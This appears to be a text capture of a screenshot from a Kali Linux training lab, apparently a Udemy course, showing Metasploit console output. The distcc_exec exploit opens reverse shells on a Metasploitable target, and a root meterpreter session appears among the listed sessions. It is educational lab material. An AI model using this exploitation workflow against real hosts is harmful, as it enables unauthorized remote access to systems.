 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:39
kali@kali: ~
Session Actions Edit View Help
[*] Started reverse TCP double handler on 192.168.56.102:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mB9PMYebr16YxyyJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mB9PMYebr16YxyyJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.56.102:4444 → 192.168.56.101:50625) at 2026-08-19 03:34:56 -0400
whoami
daemon
background
Background session 2? [y/N]  y
msf exploit(unix/misc/distcc_exec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 → 192.168.56.101:39016 (192.168.56.101)
2 shell cmd/unix 192.168.56.102:4444 → 192.168.56.101:50625 (192.168.56.101)
msf exploit(unix/misc/distcc_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > background
[*] Backgrounding session 1...
msf exploit(unix/misc/distcc_exec) > sessions -i
KALI
udemy
Right Ctrl